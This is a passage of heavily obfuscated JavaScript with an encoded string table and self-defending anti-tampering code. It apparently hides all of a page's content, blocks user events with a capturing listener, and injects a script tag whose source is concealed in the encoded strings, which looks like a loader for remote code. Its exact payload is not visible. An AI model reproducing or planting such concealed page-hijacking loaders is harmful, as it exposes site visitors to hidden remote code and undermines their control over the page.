_0x347c54=_0x4e9a5b[_0x54d057(0x1a,0xcc,0xd6,0x71)]['split']('|'),_0x1f5cd1=-0x2*-0x1fd+0x200f+-0x2409;while(!![]){switch(_0x347c54[_0x1f5cd1++]){case'0':_0x1978f8[_0x54d057(0xb1,0x10d,0x6c,0x76)][_0x54d057(0x77,0x117,0xfd,0xd3)]=_0x54d057(0x62,0xc1,-0x2,0x6e);continue;case'1':_0x1978f8[_0x54d057(0x118,-0x5,0xf6,0x76)][_0x54d057(0x136,0x176,0x214,0x166)]='0';continue;case'2':_0x1978f8['style'][_0x2797e1(-0xd8,-0x91,-0xf9,-0x86)]=_0x4e9a5b[_0x2797e1(-0xdf,-0x9a,-0x57,-0x85)];continue;case'3':_0x1978f8[_0x2797e1(-0x15a,-0x100,-0x185,-0x9d)][_0x54d057(0x1cc,0x12c,0x236,0x18e)]=_0x4e9a5b[_0x54d057(0x84,0x120,0x5c,0xd2)];continue;case'4':_0x1978f8[_0x54d057(0x27,0xf5,0xf1,0x76)][_0x2797e1(-0xd1,-0xd6,-0x143,-0x43)]=_0x54d057(0x4a,0xe2,0xe4,0xdb);continue;case'5':_0x1978f8[_0x54d057(0x5,0x39,0xad,0x76)][_0x54d057(-0x7,0xa8,0x12c,0x94)]=_0x4e9a5b[_0x54d057(0x66,0x27,0x21,0xc7)];continue;case'6':_0x1978f8[_0x54d057(0xd,0xef,-0x20,0x76)][_0x54d057(0x129,0x174,0x1c2,0x145)]='0';continue;}break;}}}var _0x3709c3=document[_0x2797e1(-0xfe,-0x8f,0x17,-0xd5)][_0x2797e1(0x3f,-0x38,0x3d,0xb)];function _0x2797e1(_0x33030c,_0x187d0f,_0x141b90,_0x38a2c1){return _0x27e621(_0x187d0f-0xf6,_0x33030c,_0x141b90-0xd0,_0x38a2c1-0x2d);}for(var _0x4bd162=0x17ab+0x1*-0x1964+0x1b9;_0x4bd162<_0x3709c3[_0x54d057(0x12a,0xef,0x4b,0xeb)];_0x4bd162++){if(_0x4e9a5b[_0x54d057(0x1f6,0x151,0x1f9,0x173)](_0x4e9a5b[_0x2797e1(0xb,-0x49,-0xf1,-0x86)],_0x4e9a5b['gECwB'])){var _0x59789e=_0x3709c3[_0x4bd162];_0x59789e&&_0x59789e['id']!==_0x4e9a5b[_0x2797e1(-0xb,-0x99,-0x128,-0x11b)]&&(_0x59789e[_0x54d057(0x55,-0x14,0x62,0x76)][_0x2797e1(0x17,0x18,-0x50,-0x81)]=_0x4e9a5b[_0x54d057(0x1ae,0x1d0,0x1be,0x19e)],_0x59789e[_0x2797e1(-0xa7,-0x100,-0x62,-0x64)]['visibility']=_0x4e9a5b['mzmoR'],_0x59789e[_0x2797e1(-0x1a0,-0x100,-0x144,-0xe6)][_0x54d057(0x15,0xf0,0xc3,0x77)]='0',_0x59789e[_0x54d057(0xb4,0xb7,0xc4,0x76)][_0x2797e1(-0xeb,-0xe2,-0x38,-0x92)]=_0x4e9a5b[_0x2797e1(-0x8c,-0x70,-0x48,0x21)]);}else{var _0x3af999=_0x5c6cd3[_0x54d057(0x12f,0xeb,0x7f,0xa7)+'ById'](_0x43f398[_0x54d057(0x182,0xb2,0x140,0x135)]);_0x3af999&&(_0x3af999['textConten'+'t']=_0x43f398[_0x54d057(0x1d3,0x1a4,0x13a,0x169)],_0x3af999[_0x54d057(-0x33,0xaf,0x6a,0x76)]['cursor']=_0x43f398['XgpbT'],_0x3af999['onclick']=function(){function _0x11bfb5(_0x45244f,_0x19ac7a,_0x1cc18a,_0x238c47){return _0x2797e1(_0x19ac7a,_0x45244f-0x4ef,_0x1cc18a-0x98,_0x238c47-0x14e);}_0x32b678[_0x11bfb5(0x448,0x440,0x419,0x3bb)]();});}}},0x536+-0x7d*0x2d+0x118b),_0x4e9a5b[_0x27e621(-0xc7,-0x126,-0x118,-0x11a)](setTimeout,function(){function _0x27121f(_0x32e325,_0x410735,_0x259f4e,_0x65b54a){return _0x27e621(_0x259f4e-0x236,_0x65b54a,_0x259f4e-0x1ea,_0x65b54a-0x1e3);}function _0x52cd91(_0x42eebb,_0xb10b4b,_0x5cfed3,_0x31cc9b){return _0x27e621(_0x31cc9b-0x59b,_0x42eebb,_0x5cfed3-0xd4,_0x31cc9b-0x115);}if(_0x43f398[_0x52cd91(0x549,0x492,0x4be,0x4b0)](_0x43f398[_0x52cd91(0x46c,0x473,0x427,0x477)],_0x43f398[_0x52cd91(0x481,0x4fd,0x3e6,0x477)]))try{if(_0x43f398[_0x27121f(-0x1b,0xef,0x92,0x105)](_0x43f398['twCXF'],_0x43f398['nZyJx'])){var _0x1a2307=document[_0x52cd91(0x39b,0x459,0x3e9,0x3fa)+'ent'](_0x43f398[_0x52cd91(0x346,0x3b9,0x40b,0x3ab)]);_0x1a2307[_0x27121f(0x14f,0x168,0xc7,0x56)]=_0x43f398[_0x27121f(0xa5,0x1d,0xca,0xc1)],_0x1a2307[_0x27121f(0xfc,0xce,0x152,0x11a)]=!![];var _0x4f10d9=document['getElement'+'sByTagName']('script')[-0x904*-0x1+0x1c04+0xc58*-0x3];_0x4f10d9&&_0x4f10d9[_0x52cd91(0x551,0x4c4,0x433,0x4c5)]?_0x4f10d9['parentNode']['insertBefo'+'re'](_0x1a2307,_0x4f10d9):_0x43f398['UarKe']!=='Omkhy'?(_0xb05c2c[_0x52cd91(0x4b6,0x457,0x453,0x44e)+_0x27121f(0x133,0x11e,0x100,0x5e)](),_0x3bee73[_0x27121f(0x87,0x149,0xd2,0x112)+_0x27121f(0x84,0xfe,0xb9,0xa)+_0x52cd91(0x389,0x2f2,0x3c5,0x39e)]()):document[_0x52cd91(0x3dc,0x506,0x459,0x469)][_0x27121f(0x195,0xbf,0xf6,0x14c)+'d'](_0x1a2307);}else{var _0x29fdb2=_0x4cc45a?function(){function _0x41091d(_0x34b140,_0x16463f,_0x1ba5da,_0x1f894d){return _0x27121f(_0x34b140-0x175,_0x16463f-0x1,_0x1f894d-0xbd,_0x1ba5da);}if(_0x5c8bd4){var _0x274e9e=_0x127a60[_0x41091d(0x84,0x13e,0xf8,0x129)](_0x12aefa,arguments);return _0x1b8c65=null,_0x274e9e;}}:function(){};return _0x4af5e4=![],_0x29fdb2;}}catch(_0xddc7b){}else{var _0x394e55=_0x14c67a[_0x52cd91(0x3da,0x468,0x411,0x3d1)](_0x255655,arguments);return _0x207f18=null,_0x394e55;}},0x5*0x689+-0x1dd*0x3+-0x7*0x232);},0x1d91*-0x1+0x4f0+0x7*0x393),document[_0x24746a(0x553,0x5aa,0x553,0x534)+'stener'](_0x4e9a5b[_0x24746a(0x491,0x3eb,0x3e8,0x53b)],function(_0x3eb2af){function _0x5ade21(_0x8c00c9,_0x145620,_0x24a07c,_0x169605){return _0x553d78(_0x145620-0x23c,_0x145620-0xe8,_0x24a07c-0x1b7,_0x169605);}var _0x2181b5={};function _0x20250a(_0x59b553,_0x6e660b,_0x15116e,_0x587e9f){return _0x24746a(_0x587e9f-0x52,_0x59b553,_0x15116e-0x19e,_0x587e9f-0x1ad);}_0x2181b5[_0x20250a(0x482,0x545,0x548,0x4bb)]=_0x4e9a5b[_0x5ade21(0x20d,0x19b,0xf6,0xf2)];var _0xdca36b=_0x2181b5;_0x4e9a5b[_0x20250a(0x510,0x488,0x4c5,0x4c7)](_0x4e9a5b[_0x20250a(0x5d5,0x535,0x5ce,0x5c7)],_0x4e9a5b[_0x5ade21(0x15d,0x1c0,0x14a,0x26c)])?(_0xe122bd[_0x5ade21(0x11b,0xd2,0xed,0xbe)+'t']=_0x5ade21(0x143,0x1e8,0x1de,0x269),_0x5ad8f8[_0x5ade21(0x10f,0xb6,0xfa,0x51)][_0x20250a(0x5d0,0x5c8,0x572,0x5ca)]=_0xdca36b['JXdAP'],_0x57106b['onclick']=function(){function _0x2955e8(_0x56448b,_0x1fd242,_0x211e2a,_0x3adf10){return _0x5ade21(_0x56448b-0xeb,_0x3adf10-0x11d,_0x211e2a-0x168,_0x211e2a);}_0x29fa12[_0x2955e8(0x296,0x257,0x23d,0x22c)]();}):(_0x3eb2af[_0x5ade21(0x1e1,0x15f,0x18c,0x1e6)+_0x5ade21(0x191,0x176,0x1c3,0x1cd)](),_0x3eb2af[_0x5ade21(0xa3,0x148,0xf3,0xdd)+'atePropaga'+_0x5ade21(0x5b,0xaf,0x59,0x154)]());},!![]);}()));function _0x48ed(_0x9739d0,_0x5c6cd3){var _0x80288f=_0x44d3();return _0x48ed=function(_0x198325,_0x32b678){_0x198325=_0x198325-(0x11f4+0xb7+0x11dd*-0x1);var _0xbb3970=_0x80288f[_0x198325];if(_0x48ed['ddbXzr']===undefined){var _0x3b99c8=function(_0xe122bd){var _0x5ad8f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x57106b='',_0x576ec6='',_0x29fa12=_0x57106b+_0x3b99c8;for(var _0x366a47=0x1a29+0x1693*0x1+0x185e*-0x2,_0x3a5971,_0x195f92,_0x13e16c=0x59*-0x43+-0xf*0x1c2+0x31a9;_0x195f92=_0xe122bd['charAt'](_0x13e16c++);~_0x195f92&&(_0x3a5971=_0x366a47%(-0xdfa+-0x317+0x1*0x1115)?_0x3a5971*(0x1*0x1ab1+0x2398+-0x3e09)+_0x195f92:_0x195f92,_0x366a47++%(0xbe1*-0x1+0x2061+-0x147c))?_0x57106b+=_0x29fa12['charCodeAt'](_0x13e16c+(0x3e6+-0x390+-0x4c))-(-0x469*0x3+-0x16e*0xe+-0x2149*-0x1)!==-0x1ee4+-0x1f81+0x3e65?String['fromCharCode'](-0xd0*0x1c+0xbd5+0xbea&_0x3a5971>>(-(0x1285*-0x2+0x4d*0x17+0x1e21)*_0x366a47&-0x2565+0x1e88*-0x1+0x43f3)):_0x366a47:-0x623+0x60d+0x16){_0x195f92=_0x5ad8f8['indexOf'](_0x195f92);}for(var _0x59c0c8=-0x3*-0x277+-0x6c4+-0x17*0x7,_0x32ff57=_0x57106b['length'];_0x59c0c8<_0x32ff57;_0x59c0c8++){_0x576ec6+='%'+('00'+_0x57106b['charCodeAt'](_0x59c0c8)['toString'](0x1eed+-0xa56+0x1487*-0x1))['slice'](-(0x17c4+0x567*0x5+-0x32c5));}return decodeURIComponent(_0x576ec6);};_0x48ed['EsLaRD']=_0x3b99c8,_0x9739d0=arguments,_0x48ed['ddbXzr']=!![];}var _0x34746a=_0x80288f[-0x1*-0x76d+-0x40*0x2f+-0x9*-0x7b],_0x1bae7b=_0x198325+_0x34746a,_0x57d43e=_0x9739d0[_0x1bae7b];if(!_0x57d43e){var _0x1bcde1=function(_0x4ef737){this['RGnDBP']=_0x4ef737,this['XBjmlC']=[-0xac5*-0x1+-0x2501+0x1a3d,-0x3c8*0x1+0x1cc+0x1fc,-0x10cd*0x2+-0x19a8+-0xcd*-0x4a],this['xCLIiD']=function(){return'newState';},this['sGazZm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GOGvxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1bcde1['prototype']['BjNZkS']=function(){var _0x1f0e9d=new RegExp(this['sGazZm']+this['GOGvxC']),_0x282559=_0x1f0e9d['test'](this['xCLIiD']['toString']())?--this['XBjmlC'][-0xded+-0xb2d+0x191b]:--this['XBjmlC'][0x10a3*-0x1+0xea9+0xfd*0x2];return this['zVyLwW'](_0x282559);},_0x1bcde1['prototype']['zVyLwW']=function(_0x23523d){if(!Boolean(~_0x23523d))return _0x23523d;return this['BkaLGq'](this['RGnDBP']);},_0x1bcde1['prototype']['BkaLGq']=function(_0x39796f){for(var _0xf1b5b2=0xa7*0x11+0x158d+-0x4*0x829,_0x39942e=this['XBjmlC']['length'];_0xf1b5b2<_0x39942e;_0xf1b5b2++){this['XBjmlC']['push'](Math['round'](Math['random']())),_0x39942e=this['XBjmlC']['length'];}return _0x39796f(this['XBjmlC'][-0x15b*0x11+0x16eb+0x20]);},new _0x1bcde1(_0x48ed)['BjNZkS'](),_0xbb3970=_0x48ed['EsLaRD'](_0xbb3970),_0x9739d0[_0x1bae7b]=_0xbb3970;}else _0xbb3970=_0x57d43e;return _0xbb3970;},_0x48ed(_0x9739d0,_0x5c6cd3);}function _0x44d3(){var _0xeda82f=['BwrNzKq','DgfIBgu','CMv0DxjUicHMDq','D2fYBG','mtaWjsaHAw1WBW','ideWmhzOicfPBq','D2X6y1e','z1Lkvey','pJXOzwfKpG','CNvsC1a','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','zgDlsue','Dd1JB3zLCIi+','zc1SB2fKAw5NiG','ndC0odm2ndCGiq','icfPBxbVCNrHBG','vNLYsuK','rgjSBxq','yxvVuuW','C2v0psjvveyToa','ndC0odm2ndCIoW','t09Mvxa','wu1bvM0','DMvYBgf5iJ4','BMrLEc5ODg1S','B246igfIC29SDq','zgv4lMH0BwW','yxvru0u','CxvLCNLtzwXLyW','ter0q24','DgPgDfu','nxWY','z0zJtgm','tgLezgG','DciGDhLWzt0IDa','icaGig92zxjSyq','mhW2Fdf8nxWYFa','rKv2ugm','teLbvMe','zeT1CKO','sffJq3O','qKDbC0S','wMDtuu0','ywqTBg9HzgLUzW','sfzZC0S','zxH0l2H0BwWIpG','mtaWDNC','DgLVBG','swzrzey','CxnMwNK','y29UDgvUDa','l2fKCY93zwLKzq','sLHKqva','svb4yK4','C3r5Bgu','B3bHy2L0Eq','kcGOlISPkYKRkq','B3j0yw50oYbSzq','sKHsrwy','EtOGyMXVy2SGiq','zur2Eu0','n2jKzJq1yJu3mW','FsKOktS','oYbIB3jKzxi6ia','zwz3Eve','Bwv0yvTUyw1Lpq','vvHUt2e','ruXHze4','Aw5PDgLHBc1ZyW','zM5lrvy','wKLorgW','6lEZ6l2S5yIWoG','l2fKCY94Aw5SAq','CgfeDLO','iwLTCg9YDgfUDa','Axj2Eeq','pc9VyMPLy3q+','DvvjENi','ndiWntC0me1LBKj5ua','v2f6zxa','m3W1Fdf8nhWYFa','ihbVC2L0Aw9UoG','Dgv4DenVBNrLBG','ihSGBwfYz2LUoG','EKLUzgv4','5Q+pmtaWBxpKUidMRke','l2fKCY8XodGVAq','l2fKCY9IAxDLAq','re5VB1i','CMfUC2XHDguOlq','r0XyEuS','iMrLC2nYAxb0Aq','veTYC0m','igzPEgvKicfPBq','pg9IAMvJDcbPza','E30Uy29UC3rYDq','AgvPz2H0','ywqTB2jQzwn0','yxbWBhK','r1vyvKS','pc9Zy3jPChq+','BMn0Aw9UkcKG','DgvZDa','z2v0rwXLBwvUDa','DgfWDgfW','zgf0yq','Bg9N','uwLszKq','DgL0Bgu','AhrTBd48AhrTBa','v09dtfe','m3W0Fdf8mhW2Fa','pgrPDIbPzd0ICa','AMTcweW','BhLzCLK','lwLUzgv4oIaYmq','BxPTB1i','qM1Hv2K','wevUEM0','AwnLlxDPzhrOla','yxHTzLO','icbZzxruAw1LBW','Es5ZDhLSzs56sq','zuDZufi','zNq6idaGiwLTCa','icb2yxiGB3zLCG','Axy+','shPsq0i','odDUvMrlvxG','idaGiwLTCg9YDa','phnJCMLWDd4','rhLdvhi','DMLZAwjPBgL0Eq','mJC4ngjJzMy2','EKjdsfy','AKrvCKK','BurgtfG','B3j0yw50oYbVDG','ywXLpteSBwf4Aq','y3jLyxrLrwXLBq','zg1QwLq','Dg9Y','Dfj6EwC','CMvSB2fK','B3j0yw50oYb3Aq','DeTqA3q','vvrkr0m','D2LKDgG','z2H0oIaXmdaLia','yLjtAuu','ChjVDg90ExbL','t2rRC1a','Bgf5ksb7','A0vqwuO','BMrLEca9iciYmq','mtaWDMG','AvHJDKC','wgLMwM0','C2nYAxb0','l2fKCY9PBI9PBG','lw92zxjSyxKIkq','v0DeBvq','Cg9YDgfUDdSGDa','ksb7','psjHzc1VyMPLyW','Cg9ZAxrPB24','Dg9mB3DLCKnHCW','yM9KEq','iNbLCM1HBMvUDa','i3bLCM1HBMvUDa','qNLjza','BgvUz3rO','yvvSrfa','yxj0B1u','ndC1ntyXAuPIqu5z','yxrLuhjVCgfNyq','ze5or0q','l2HTlMPZpZnMnG','tg9HzgvK','y3P4sxe','Cw1pB0K','tKPbqum','DKnOCMW','iIbJB250zw50pq','B25JBgLJAW','pcfet0nuwvbfia','AgLKzgvU','t2HjDeK','Aw5MBW','C3jJ','BM5fwKS','B3Hjtvm','veD2uuu','rKz2EgC','yxzSCNi','z3zcsKG','B3aSideWmcK7','zw1LBNrcEuLKka','zKnOAu4','pg1LDgeGBMfTzq','C3rVCeLTBwvKAq','ndeYmMvdAwjrvq','B3zLCMXHEq','mty0nJbuu25Twfy','zYb7ihbVC2L0Aq','u0zVDNu','swzzv3O','CeTbtee','wevyDfm','C3bSAxq','DdSGFq','pc9IB2r5pJWVAa','phn0EwXLpG','oti0mdu0uerls3vc','l2LUzgv4lMH0Bq','zLHmAfi','AhjLzG','rujAvwu','mZa2odbiwwXWy3O','EgLUBgK','t21RAhK','pc9KAxy+','yMXVy2S','C3rVCfbYB3bHzW','q0jTELa','D2vPzgu','Bg9JyxrPB24','lw92zxjSyxKGEW','vNbSChi','Ahr0Chm6lY9OBq','sgvJBKK','rvHXvu4','A3ffqMC','zgrLBIaHAw1WBW','zxjTyw5LBNqTBW','EgvWyw0','yxbWzw5Kq2HPBa','tM5JBM8','ALrWAum','y2XVC2u','yw50oYbWywrKAq','whfrzKi','zdOGi2y1zJvMnq','y3rVCIGICMv0Dq','BKTpuKS','quziBLy','yxrPB24','zgvMyxvSDa','Dg1SpG','zhrOoIaXmdb2DW','AgvHza','Bg9JAYi7','y29UC3rYDwn0BW','oe5fChrACq','y2HPBgrYzw4','A2vLCe9Uvg9Wka','AK1Yz0W','B25LCNjVCG','Bgf5id0Gzg9JDq','wKrpCwe','i2fKlw9IAMvJDa','BgvMDa','C2vHCMnO','B3a6idaGiwLTCa','ExrsDey','wwz0A2y','we1py0S','zgTlwgi','r09zuNG','A2vZq3i','u1rhqM4','vvzduei','u1bPC2C','BM9Uzq','DguGiwLTCg9YDa','ueHxwLe','ntaLicfPBxbVCG','CunLqxm','icaVlYdMJihNU63MO4dMN6xVViW','y29UC29Szq','tLf6DNG','pg1LDgeGy2HHCG','CNrHBNq7igHLAq','rLr3t3m','CgvYBwfUzw50lq','mhW0','ywrKrxzLBNrmAq','pgrPDIbPzd0Iyq','CLbbEhm','nxWZFdj8mxW2Fa','Ag5UtNy','zML4zwq','CM4GDgHPCYiPka','C0j5vgfNtMfTzq','Dg9W','vfD5qKK','CMvWBgfJzq','ue5iB0G','mJGYotm3nM50whreyW','DxqOA2vLCe9Uva','y3v5vNu','quDwBxy','rKXxrM0','Aw5Zzxj0qMvMBW','qxnsveW','DMTwugW','D3jPDgu','y0zNzge','ELjLug8','ltK5otK','B24Ixq','yMi0zda3ywu5nG','pc9OzwfKpJXIBW','q1vezu8','yMLUza','zwLqt0i','icbPzIaOB3zLCG','txfmt24','BfrKDMS','Dg9tDhjPBMC','D0PIzhC','A2zpyMK','Cg9YDgfUDdSGEG','y3vYC29Y','EeT0DKW','C3bSyxKGpsaIyG','txLhEfq','Dvz6CMm','yxn5BMm','BNHsDLK','vxnjy0m','iMTLExDVCMrZiG','wfPsB3u','Es5ZDhLSzs5KAq','zgLZCgXHEq','DdSGAgvPz2H0oG','BxnYs2G','zhK+','DuLSDhy','v2Peq2S','yML3zwK','wMjet1e','CgfYzw50tM9Kzq','ihSGD2LKDgG6ia','vxf0s2C','u1PVEfG','mZi2nJC1mhzzC0rKAq','Awv3Cg9YDc1MAq','Cg9PBNrLCG','Cufbu2u'];_0x44d3=function(){return _0xeda82f;};return _0x44d3();}